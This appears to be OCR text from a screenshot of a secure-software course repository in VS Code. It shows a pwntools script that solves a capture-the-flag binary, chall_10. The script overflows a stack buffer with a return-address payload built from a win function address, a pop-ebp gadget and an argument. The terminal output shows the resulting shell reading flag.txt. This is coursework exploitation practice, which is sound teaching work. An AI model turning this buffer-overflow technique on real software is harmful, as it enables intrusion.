 1 2 3 4 78% 23:05
answer.py - CPEG676-SecureSoftware - Visual Studio Code
File Edit Selection View Go Run Terminal Help
EXPLORER ...
CPEG676-SECURESOFTWARE
Pacecar8
Pacecar9
Pacecar10
Pacecar11_and_12
Project1
Project2
chall_00
chall_01
chall_02
answer.py
flag.txt
main.c
MPARKS_Chall_02_Proof.png
README.md
withoutpie
chall_03
chall_04
chall_05
chall_06
chall_07
chall_08
chall_09
chall_10
chall_10_rev.rep
answer.py 3, M
chall_10
chall_10_rev.gpr U
flag.txt
chall_11
OUTLINE
TIMELINE
14
1
answer.py 3, M
Project2 > chall_10 > answer.py > ...
winArg Aa ab .* 1 of 2
26
27 # Padding to smash
28 offset = int("0x308",16)
29 pad = b'a' * offset # 308h to overwrite then + 4 for ebp to get to eip
30 padOverBP = b'z'*4
31 print("LEN OF PAD: ", len(pad))
32
33 # Address of win + Gadgets + func arg
34 winAddr = p32(0x080491d6) # Only ble to find due to no PIE --> rabin2 -s
35 popGad = p32(0x08049303) # : pop ebp ; ret
36 winArg = p32(0x1a55fac3)
37
38 # Start process and send line
39 p=process("./chall_10")
40 payload = pad + padOverBP + winAddr + popGad + winArg
41 p.send(payload)
42 p.interactive()
PROBLEMS 3 OUTPUT DEBUG CONSOLE TERMINAL python3 - chall_10
┌──(kali㉿kali)-[~/Desktop/CPEG676-SecureSoftware/Project2/chall_10]
└─$ python3 answer.py
LEN OF PAD:  776
[+] Starting local process './chall_10': pid 78413
[*] Switching to interactive mode
why don't they ever make a 128 bit architecture?
$ ls
$ ls
answer.py  chall_10  chall_10_rev.gpr  chall_10_rev.rep  flag.txt
$ cat flag.txt
MPARKS{CHALL_10}
$
Project2* 0 3 Ln 40, Col 45 Spaces: 4 UTF-8 LF Python 3.9.8 64-bit